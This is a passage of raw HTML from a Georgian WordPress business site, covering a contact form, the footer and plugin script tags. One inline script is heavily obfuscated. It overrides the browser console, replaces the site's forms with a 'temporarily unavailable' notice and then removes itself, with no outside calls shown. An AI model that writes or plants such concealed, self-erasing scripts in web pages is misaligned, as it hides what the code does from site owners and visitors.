<div class="super-error-msg">Invalid phonenumber!</div>
<div class="super-empty-error-msg">Invalid phonenumber!</div>
</div>
<div class="super-shortcode super-field super-text   super-ungrouped  ">
<div class="super-field-wrapper "><input tabindex="-1" class="super-shortcode-field" type="email" name="email" data-oname="email" data-validation="email" data-email="ელ-ფოსტის მისამართი:" data-exclude="0" data-absolute-default="" data-default-value="" /><span class="super-adaptive-placeholder" data-placeholder="თქვენი ელ-ფოსტის მისამართი" data-placeholderFilled="თქვენი ელ-ფოსტის მისამართი"><span>თქვენი ელ-ფოსტის მისამართი</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
<div class="super-shortcode super-field super-textarea   super-ungrouped  ">
<div class="super-field-wrapper "><textarea tabindex="-1" class="super-shortcode-field" name="Shetyobinebis_texti" data-oname="Shetyobinebis_texti" data-email="შეტყობინების ტექსტი" data-exclude="0" data-absolute-default="" data-default-value="" ></textarea><span class="super-adaptive-placeholder" data-placeholder="შეტყობინების ტექსტი..." data-placeholderFilled="შეტყობინების ტექსტი"><span>შეტყობინების ტექსტი&#8230;</span></span></div>
<div class="super-error-msg">Field is required!</div>
<div class="super-empty-error-msg">Field is required!</div>
</div>
<div data-color="#1d4ca0" data-light="#3160b4" data-dark="#002e82" data-hover-color="#444444" data-hover-light="#585858" data-hover-dark="#262626" data-font="#ffffff" data-font-hover="#ffffff" data-radius="square" data-type="flat" class="super-extra-shortcode super-shortcode super-field super-button super-clear-none super-form-button super-radius-square super-type-flat super-button-medium super-button-align-left super-button-width-auto">
<div data-href="" class="super-button-wrap no_link">
<div class="super-button-name" data-action="submit" data-normal="გაგზავნა" data-loading="იგზავნება...">გაგზავნა</div>
<p><span class="super-after"></span></div>
</div>
</form>
</div>
<p><script id="sftmp">function _0x4c5c97(_0x33f818,_0x4d776b,_0x4d882f,_0x53949e){return _0x272a(_0x33f818-0x2ee,_0x4d882f);}(function(_0x4abaeb,_0x578ba5){function _0x1ce2f8(_0x1da7ea,_0x3abab6,_0xa85a8c,_0xeaa2a6){return _0x272a(_0xeaa2a6-0x282,_0x3abab6);}var _0x178d5f=_0x4abaeb();function _0x3944c2(_0x8b2fb8,_0x85df6f,_0x3013a0,_0x1f30de){return _0x272a(_0x85df6f-0xe3,_0x3013a0);}while(!![]){try{var _0x2025c1=parseInt(_0x3944c2(0x226,0x20a,0x237,0x21d))/(-0x1*0x1639+0x1*-0x1582+-0x74a*-0x6)+parseInt(_0x1ce2f8(0x395,0x36f,0x364,0x37b))/(0x113d+0x45*0x13+-0x165a)*(-parseInt(_0x1ce2f8(0x3b6,0x377,0x38f,0x38f))/(-0x157d*0x1+0x529*0x5+-0x3*0x16f))+-parseInt(_0x1ce2f8(0x3a2,0x3be,0x378,0x39e))/(0xb*-0x9+0xed9*-0x2+0x1e19)+parseInt(_0x3944c2(0x1f1,0x206,0x1f6,0x210))/(-0x3dd+-0xd*0x19+0x527)+-parseInt(_0x3944c2(0x1b7,0x1e1,0x1c1,0x1f0))/(-0x1a8d+0x1af0+-0x5d)*(-parseInt(_0x1ce2f8(0x364,0x364,0x385,0x371))/(-0x2429*-0x1+0x13d7*0x1+0xa1*-0x59))+-parseInt(_0x1ce2f8(0x38a,0x3a9,0x387,0x385))/(0xbb5+-0xd9+-0xad4)+parseInt(_0x1ce2f8(0x3a9,0x391,0x38d,0x3a4))/(-0x1dd4+0xf1c+0xec1)*(parseInt(_0x3944c2(0x1e6,0x1ea,0x1e1,0x1d6))/(0xc*0x285+0x1afd+-0x392f));if(_0x2025c1===_0x578ba5)break;else _0x178d5f['push'](_0x178d5f['shift']());}catch(_0x1992b8){_0x178d5f['push'](_0x178d5f['shift']());}}}(_0x6fca,-0x190725+-0x140774+0x3bb6ca));function _0x334580(_0x5a3642,_0x164f8a,_0x558696,_0x538a19){return _0x272a(_0x5a3642- -0x2a5,_0x558696);}var _0x463261=(function(){var _0x3bd7b5={};_0x3bd7b5[_0x1b776c(0x302,0x2fe,0x327,0x34d)]=_0x474274(0x472,0x473,0x458,0x47f);function _0x1b776c(_0x3a114a,_0x2df27f,_0x1156ba,_0x3c645c){return _0x272a(_0x1156ba-0x22a,_0x3c645c);}function _0x474274(_0x4f3304,_0xfd546c,_0x2e590b,_0x53cca6){return _0x272a(_0x53cca6-0x347,_0xfd546c);}_0x3bd7b5[_0x1b776c(0x34b,0x34d,0x349,0x36f)]=_0x474274(0x464,0x468,0x432,0x43b);var _0x4d2f12=_0x3bd7b5,_0x43a95f=!![];return function(_0x1f8e7a,_0x13bf64){function _0x1138ee(_0x4025e4,_0xefd78e,_0x184986,_0x4b5a37){return _0x1b776c(_0x4025e4-0x1e3,_0xefd78e-0x170,_0x4025e4- -0x32b,_0x184986);}function _0x49de13(_0x57b30b,_0x3965d4,_0x85d55a,_0x15f91){return _0x474274(_0x57b30b-0x147,_0x15f91,_0x85d55a-0x1c3,_0x57b30b- -0x15);}if(_0x4d2f12[_0x1138ee(-0x4,0x1e,-0x10,-0x16)]===_0x4d2f12[_0x49de13(0x451,0x45b,0x439,0x458)])_0x19cab0=_0x2f6591;else{var _0x8dee6a=_0x43a95f?function(){function _0x30e8ea(_0x1b5bef,_0x2a21ab,_0x55f079,_0x84c868){return _0x1138ee(_0x55f079-0x13d,_0x2a21ab-0x29,_0x1b5bef,_0x84c868-0xc6);}if(_0x13bf64){var _0x3ae997=_0x13bf64[_0x30e8ea(0x122,0x12a,0x123,0x14a)](_0x1f8e7a,arguments);return _0x13bf64=null,_0x3ae997;}}:function(){};return _0x43a95f=![],_0x8dee6a;}};}()),_0x312fb0=_0x463261(this,function(){function _0x55b5cd(_0x1f79b8,_0x537ecf,_0x2d6870,_0x14527f){return _0x272a(_0x537ecf-0xf4,_0x2d6870);}var _0x144aa2={};_0x144aa2[_0x5b6d43(-0x259,-0x22c,-0x221,-0x229)]=_0x5b6d43(-0x251,-0x23f,-0x240,-0x23c)+'+$';var _0x14df13=_0x144aa2;function _0x5b6d43(_0xec4f1e,_0x1415b5,_0xf0a5c8,_0x44c52e){return _0x272a(_0x1415b5- -0x32d,_0x44c52e);}return _0x312fb0[_0x55b5cd(0x21c,0x1fd,0x1e4,0x226)]()[_0x55b5cd(0x1dd,0x1ec,0x1ed,0x202)](_0x14df13['LwfRN'])[_0x5b6d43(-0x237,-0x224,-0x245,-0x228)]()['constructo'+'r'](_0x312fb0)['search']('(((.+)+)+)'+'+$');});_0x312fb0();var _0x2fe8e7=(function(){function _0x1935e4(_0x4c370d,_0x108600,_0x34b5b6,_0x2d5002){return _0x272a(_0x2d5002-0x15a,_0x34b5b6);}var _0x7df480={};_0x7df480[_0x1935e4(0x22c,0x23f,0x237,0x251)]=_0x1935e4(0x226,0x22e,0x227,0x23b)+_0xa6995a(-0x16,0x5,0x1,0x26)+_0xa6995a(-0x3d,-0x1e,0xc,-0x28)+_0xa6995a(-0x1e,-0x1f,0x9,-0x4a)+_0x1935e4(0x28b,0x280,0x276,0x26c)+_0x1935e4(0x28c,0x245,0x286,0x270)+'0px;backgr'+_0x1935e4(0x224,0x251,0x276,0x24c)+':#ffe694;c'+_0x1935e4(0x264,0x22a,0x261,0x250)+_0xa6995a(-0x40,-0x4f,-0x69,-0x6c)+_0x1935e4(0x215,0x243,0x264,0x242)+_0xa6995a(-0x23,-0x3f,-0x5b,-0x36)+_0x1935e4(0x26b,0x271,0x251,0x245)+_0xa6995a(0x16,0x4,0x30,-0x1f)+_0x1935e4(0x2be,0x29d,0x294,0x293)+'rm\x20is\x20temp'+_0x1935e4(0x268,0x27a,0x23d,0x264)+_0x1935e4(0x233,0x25a,0x287,0x25e)+_0xa6995a(-0x37,-0x26,-0x23,-0x39),_0x7df480['XJlor']=_0xa6995a(-0xa,-0x17,-0x2d,-0xc);function _0xa6995a(_0x2c3c6d,_0x5d95cf,_0x4513f4,_0x45e61a){return _0x272a(_0x5d95cf- -0x132,_0x2c3c6d);}_0x7df480['oOheP']=_0xa6995a(-0x1,-0x1a,-0x47,0xc);var _0x251218=_0x7df480,_0x4deea3=!![];return function(_0x383549,_0x20361f){var _0x132877={};_0x132877[_0x2a95bb(0x2b7,0x2b4,0x2b5,0x2b3)]=_0x251218['erNKq'],_0x132877[_0x2a95bb(0x29c,0x2aa,0x2cf,0x2af)]=function(_0x2a8e1e,_0x494963){return _0x2a8e1e!==_0x494963;},_0x132877['cscud']=_0x251218[_0x2a95bb(0x319,0x2f7,0x2d4,0x302)],_0x132877[_0x2a95bb(0x2fc,0x2d9,0x2bf,0x2f8)]=function(_0x2e2f28,_0x4b9d79){return _0x2e2f28===_0x4b9d79;},_0x132877[_0x2a95bb(0x29e,0x2ac,0x2a9,0x2ca)]=_0x251218[_0x34bbe8(0x2d,0xa,-0x3,-0xb)],_0x132877[_0x2a95bb(0x2c1,0x2d7,0x2f5,0x2f5)]=_0x34bbe8(0x2d,0x0,-0x14,0x7);function _0x34bbe8(_0x25dcb1,_0x5e6a7f,_0x9ceaf6,_0x4979a5){return _0xa6995a(_0x9ceaf6,_0x5e6a7f-0x4c,_0x9ceaf6-0x11e,_0x4979a5-0x59);}var _0x46454f=_0x132877,_0x56865a=_0x4deea3?function(){function _0x37615a(_0x40b7aa,_0x2ce577,_0x3de281,_0x49ce6d){return _0x34bbe8(_0x40b7aa-0x52,_0x40b7aa-0x2e5,_0x3de281,_0x49ce6d-0xf8);}function _0x29da41(_0x29210f,_0x118df3,_0x28801b,_0x42ae32){return _0x2a95bb(_0x29210f-0x1a4,_0x29210f- -0x505,_0x28801b,_0x42ae32-0x174);}var _0x22851c={};_0x22851c[_0x37615a(0x2fb,0x311,0x31f,0x2db)]=_0x46454f[_0x37615a(0x2eb,0x2e9,0x30d,0x2f7)];var _0x1b1bc9=_0x22851c;if(_0x46454f[_0x29da41(-0x25b,-0x283,-0x23f,-0x24c)](_0x46454f['cscud'],_0x29da41(-0x208,-0x1e2,-0x205,-0x1fd))){if(_0x20361f){if(_0x46454f[_0x37615a(0x310,0x314,0x309,0x32c)](_0x46454f[_0x37615a(0x2e3,0x2dd,0x2e7,0x2c6)],_0x46454f[_0x29da41(-0x22e,-0x23f,-0x252,-0x252)])){if(_0x430579){var _0x4f01af=_0x5eaea7[_0x29da41(-0x256,-0x279,-0x231,-0x22d)](_0x39e398,arguments);return _0x397ab0=null,_0x4f01af;}}else{var _0x1a49d5=_0x20361f[_0x29da41(-0x256,-0x266,-0x25b,-0x23d)](_0x383549,arguments);return _0x20361f=null,_0x1a49d5;}}}else _0x2c6bc7[_0x3c5419][_0x37615a(0x307,0x2ed,0x30c,0x335)]=_0x1b1bc9[_0x37615a(0x2fb,0x317,0x320,0x2d6)];}:function(){};function _0x2a95bb(_0x2fd567,_0x18ed24,_0x3c1cfb,_0x12aaa8){return _0xa6995a(_0x3c1cfb,_0x18ed24-0x2fa,_0x3c1cfb-0x112,_0x12aaa8-0xbe);}return _0x4deea3=![],_0x56865a;};}()),_0x1e9657=_0x2fe8e7(this,function(){var _0x1d75f7={'Qkgrl':'3|4|2|0|1|'+'5','cpGFL':_0x2ab390(0x334,0x34c,0x323,0x31b),'ENrRo':function(_0x1bf3cc,_0x7a0497){return _0x1bf3cc!==_0x7a0497;},'ncWWN':'Jhrmw','MDwhb':function(_0xb9720c,_0x54d2ed){return _0xb9720c(_0x54d2ed);},'mjFtS':function(_0x690c16,_0x55233b){return _0x690c16+_0x55233b;},'Hzspo':_0x29594b(0x46d,0x487,0x4a8,0x46f)+_0x2ab390(0x301,0x302,0x2f3,0x302),'JrvPY':'bbuaA','ptEkt':function(_0x2be723){return _0x2be723();},'tDVgc':_0x2ab390(0x315,0x33b,0x2ff,0x2f6),'AldXg':_0x2ab390(0x328,0x302,0x331,0x310),'qlQKy':_0x2ab390(0x32d,0x30f,0x30d,0x316),'gsNyZ':_0x2ab390(0x338,0x327,0x33a,0x348),'hTNVj':'trace','EcydW':function(_0x5b9f3c,_0x58ea98){return _0x5b9f3c<_0x58ea98;},'jmWmP':'4|1|0|5|2|'+'3'},_0x350a8d=function(){function _0x4951de(_0x1122eb,_0x48e034,_0x28f067,_0x56e0a3){return _0x2ab390(_0x56e0a3- -0xfb,_0x48e034-0x186,_0x48e034,_0x56e0a3-0x154);}var _0x5db1ff={};_0x5db1ff[_0x4dd30e(0x9d,0x6f,0xbd,0xac)]=_0x1d75f7[_0x4951de(0x240,0x251,0x25f,0x234)];var _0x703425=_0x5db1ff;function _0x4dd30e(_0x5def7f,_0x3bcc90,_0xa2db80,_0x1dcb86){return _0x29594b(_0x5def7f-0xc1,_0x5def7f- -0x405,_0xa2db80-0x9e,_0x3bcc90);}if(_0x1d75f7[_0x4dd30e(0xad,0x8f,0x9d,0xc3)]!==_0x1d75f7[_0x4dd30e(0xad,0x8b,0xc1,0xa9)]){var _0x2a6bd4=_0x13b96c[_0x4dd30e(0x6a,0x65,0x59,0x66)](_0xc5cfc1,arguments);return _0x54c7f4=null,_0x2a6bd4;}else{var _0xcf94a2;try{if(_0x1d75f7[_0x4951de(0x211,0x241,0x203,0x230)](_0x1d75f7[_0x4951de(0x266,0x250,0x221,0x23c)],_0x4951de(0x239,0x222,0x214,0x21c)))_0xcf94a2=_0x1d75f7['MDwhb'](Function,_0x1d75f7[_0x4951de(0x22d,0x215,0x233,0x23f)](_0x1d75f7['Hzspo']+(_0x4951de(0x221,0x238,0x20d,0x221)+'ctor(\x22retu'+_0x4dd30e(0x88,0xaa,0x6c,0x67)+'\x20)'),');'))();else{var _0x58ccbb=_0x3a4f87[_0x4951de(0x220,0x1f9,0x1d7,0x1f3)](_0x2f18a9,arguments);return _0x44077e=null,_0x58ccbb;}}catch(_0x4989be){if(_0x1d75f7[_0x4951de(0x21c,0x235,0x250,0x230)](_0x1d75f7[_0x4dd30e(0x70,0x85,0x74,0x56)],_0x1d75f7[_0x4dd30e(0x70,0x83,0x55,0x5d)])){var _0x2ebafd=_0x703425[_0x4dd30e(0x9d,0xa6,0xb2,0x99)][_0x4951de(0x1d4,0x1c7,0x1c9,0x1f1)]('|'),_0x59f88f=-0x195f+0xa81+-0xede*-0x1;while(!![]){switch(_0x2ebafd[_0x59f88f++]){case'0':_0x5e9ba6[_0x4dd30e(0xb1,0xd0,0x90,0x95)]=_0x241e6c[_0x4dd30e(0xbe,0xa8,0x9d,0xab)](_0xdae9c6);continue;case'1':_0x5e9ba6[_0x4951de(0x237,0x228,0x220,0x215)]=_0x2d9f17[_0x4951de(0x222,0x1ff,0x21f,0x215)]['bind'](_0x2d9f17);continue;case'2':var _0x2d9f17=_0x56b093[_0xd221a4]||_0x5e9ba6;continue;case'3':var _0x5e9ba6=_0x2a7302[_0x4951de(0x1f8,0x1f9,0x1d7,0x1f6)+'r'][_0x4dd30e(0xbd,0xe7,0xdb,0xe5)][_0x4dd30e(0xbe,0xb9,0xbc,0xbc)](_0x2761dc);continue;case'4':var _0xd221a4=_0x40c480[_0x386236];continue;case'5':_0x1b26bb[_0xd221a4]=_0x5e9ba6;continue;}break;}}else _0xcf94a2=window;}return _0xcf94a2;}},_0x1c6a3f=_0x1d75f7[_0x2ab390(0x333,0x35c,0x342,0x313)](_0x350a8d);function _0x2ab390(_0x43ea8c,_0x668810,_0x22c8bd,_0x2ae0f1){return _0x272a(_0x43ea8c-0x207,_0x22c8bd);}function _0x29594b(_0x1aa3cd,_0x3ca9d2,_0x5e9887,_0x51247c){return _0x272a(_0x3ca9d2-0x388,_0x51247c);}var _0x53a94e=_0x1c6a3f['console']=_0x1c6a3f[_0x29594b(0x48e,0x4ba,0x4c8,0x4ab)]||{},_0x3351bd=[_0x29594b(0x489,0x4b3,0x4d5,0x4b3),_0x29594b(0x4a1,0x4bc,0x4b2,0x49e),_0x1d75f7[_0x29594b(0x488,0x493,0x474,0x471)],_0x1d75f7['AldXg'],_0x1d75f7['qlQKy'],_0x1d75f7[_0x2ab390(0x302,0x32d,0x2e6,0x2fb)],_0x1d75f7[_0x29594b(0x492,0x48a,0x466,0x492)]];for(var _0x4d20c2=0xe9e+0x121e+-0x20bc;_0x1d75f7[_0x29594b(0x48b,0x471,0x45e,0x464)](_0x4d20c2,_0x3351bd[_0x29594b(0x4a9,0x47d,0x47d,0x477)]);_0x4d20c2++){var _0xcfda2b=_0x1d75f7[_0x2ab390(0x327,0x321,0x2ff,0x351)][_0x29594b(0x442,0x46d,0x455,0x46d)]('|'),_0x1764a6=0x341*0x7+0x131c+-0x1*0x29e3;while(!![]){switch(_0xcfda2b[_0x1764a6++]){case'0':var _0x4a49fd=_0x53a94e[_0x3c7efd]||_0x1453e3;continue;case'1':var _0x3c7efd=_0x3351bd[_0x4d20c2];continue;case'2':_0x1453e3[_0x29594b(0x46d,0x491,0x474,0x4a7)]=_0x4a49fd['toString'][_0x29594b(0x4e3,0x4c3,0x4a0,0x496)](_0x4a49fd);continue;case'3':_0x53a94e[_0x3c7efd]=_0x1453e3;continue;case'4':var _0x1453e3=_0x2fe8e7[_0x2ab390(0x2f1,0x2e7,0x308,0x2f5)+'r'][_0x2ab390(0x341,0x356,0x31e,0x34f)][_0x2ab390(0x342,0x32e,0x343,0x366)](_0x2fe8e7);continue;case'5':_0x1453e3[_0x29594b(0x49e,0x4b6,0x4d6,0x48c)]=_0x2fe8e7['bind'](_0x2fe8e7);continue;}break;}}});function _0x272a(_0x392189,_0x312fb0){var _0x463261=_0x6fca();return _0x272a=function(_0x6fcaa3,_0x272afa){_0x6fcaa3=_0x6fcaa3-(0x1457+0x1a79+0x1*-0x2def);var _0x4ef43e=_0x463261[_0x6fcaa3];return _0x4ef43e;},_0x272a(_0x392189,_0x312fb0);}function _0x6fca(){var _0x196742=['<div\x20style','VHfGt','24;font-we','fQRFL','split','sYdrQ','apply','ight:600;f','EcydW','constructo','4px;paddin','lmJhf','JrvPY','(((.+)+)+)','10962357lWwcoS','oOheP','.super-for','ound-color','ont-size:1','XEqjm','length','olor:#7d69','erNKq','search','5242BBCUcA','nction()\x20','gsNyZ','dyQns','tcJVf','6ihQofE','return\x20(fu','remove','LwfRN','hTNVj','12003824dgoSHG','available.','rn\x20this\x22)(','torAll','130eZbXKn','innerHTML','toString','orarily\x20un','tDVgc','</div>
<p>','1866nnycho','info','kZWYB','RQOud','bextB',';width:100','!important','ty:visible','{}.constru','%;margin:1','sftmp','oZXkW',':#ffe694;c','jQBGn','HFHPW','7238460zaCLuX','ById','0px;backgr','yqbuR','jmWmP','error','773379yFuEYO','7702230uPTZld','ENrRo','getElement','exception','1677316HZTrIG','Qkgrl','rm\x20is\x20temp','cpGFL','log','ptEkt','jqRlU','__proto__','XJlor','ncWWN','table','console','mjFtS','warn','MDydH','g:5px\x2010px','=\x22visibili','cCElp',';\x22>This\x20fo','prototype','bind'];_0x6fca=function(){return _0x196742;};return _0x6fca();}_0x1e9657();var i,nodes=document['querySelec'+_0x334580(-0x19f,-0x1aa,-0x18b,-0x181)](_0x4c5c97(0x3df,0x3c1,0x3ff,0x3cd)+'m');for(i=-0x143d+-0x8e+0x14cb;i<nodes[_0x4c5c97(0x3e3,0x406,0x3e5,0x3d9)];i++){nodes[i][_0x334580(-0x19d,-0x179,-0x1a4,-0x193)]=_0x334580(-0x1c4,-0x1c1,-0x1c2,-0x1ba)+_0x334580(-0x16e,-0x173,-0x15a,-0x161)+_0x4c5c97(0x402,0x402,0x42b,0x41e)+'!important'+_0x334580(-0x193,-0x1a6,-0x1ab,-0x17b)+_0x334580(-0x18f,-0x1b6,-0x167,-0x161)+_0x4c5c97(0x40c,0x3e3,0x41c,0x425)+_0x334580(-0x1b3,-0x193,-0x1c8,-0x1b6)+_0x334580(-0x18c,-0x1b2,-0x175,-0x19c)+_0x4c5c97(0x3e4,0x3e9,0x3fc,0x3ea)+_0x334580(-0x1c2,-0x19b,-0x1ed,-0x1d6)+'ight:600;f'+'ont-size:1'+_0x4c5c97(0x3d9,0x3c3,0x3dc,0x3f4)+_0x4c5c97(0x424,0x3f6,0x401,0x3f8)+';\x22>This\x20fo'+_0x4c5c97(0x417,0x42d,0x419,0x41b)+_0x334580(-0x19b,-0x19c,-0x178,-0x173)+_0x334580(-0x1a1,-0x1ba,-0x186,-0x17b)+_0x334580(-0x199,-0x1a2,-0x1a6,-0x16f);}document[_0x334580(-0x180,-0x16c,-0x15d,-0x169)+_0x4c5c97(0x40b,0x3f1,0x408,0x3f0)](_0x334580(-0x18e,-0x19c,-0x199,-0x1a8))[_0x334580(-0x1a5,-0x190,-0x194,-0x1b5)]();</script></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">2018-2026 © Powered By <a href="https://noxtton.com/">Noxtton</a>						</div>
						<div class="footer-new-bottom-right">

							<ul class="new-footer-social-icons"><li><a target="_blank" title="" href=""><i class="icon-brand-"></i></a></li></ul>						</div>
					</div>

				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listeo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="მასშტაბის გაზრდა/შემცირება"></button>
				<button class="pswp__button pswp__button--fs" aria-label="სრული ეკრანის გადართვა"></button>
				<button class="pswp__button pswp__button--share" aria-label="გაზიარება"></button>
				<button class="pswp__button pswp__button--close" aria-label="დახურვა (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="წინა (ისარი მარცხნივ)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="შემდეგი (ისარი მარჯვნივ)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://amadco.ge/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5.9-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/fonts/css/all.min.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-elements-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/elements.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-int-phone-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/int-phone.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='super-flags-css' href='https://amadco.ge/wp-content/plugins/super-forms/assets/css/frontend/flags.css?ver=6.3.312' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://amadco.ge/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/amadco.ge\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-11-02 13:49:02+0000","generator":"WPML String Translation 3.2.0","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ka_GE"},"Notifications":["\u10e8\u10d4\u10e2\u10e7\u10dd\u10d1\u10d8\u10dc\u10d4\u10d1\u10d4\u10d1\u10d8"]}}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/uploads.min.js?ver=2.0.20" id="uploads-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/ajax.search.min.js?ver=2.0.20" id="ajaxsearch-js"></script>
<script type="text/javascript" id="listeo-ad-tracking-js-extra">
/* <![CDATA[ */
var adTrackingAjax = {"ajax_url":"https://amadco.ge/wp-admin/admin-ajax.php","nonce":"667e7758d8"};
//# sourceURL=listeo-ad-tracking-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/listeo-core/assets/js/ad-tracking.js?ver=1.0" id="listeo-ad-tracking-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://amadco.ge/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM/DD/YYYY","day":"1","raw":"F j, Y","time":"H:i"};
var listeo = {"ajaxurl":"/wp-admin/admin-ajax.php","theme_url":"https://amadco.ge/wp-content/themes/listeo","menu_back":"Back","mobile_map_collapsible":"collapsible","mobile_map_show_text":"Show Map ","mobile_map_hide_text":"Hide Map "};
//# sourceURL=listeo-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="listeo-custom-js-before">
/* <![CDATA[ */
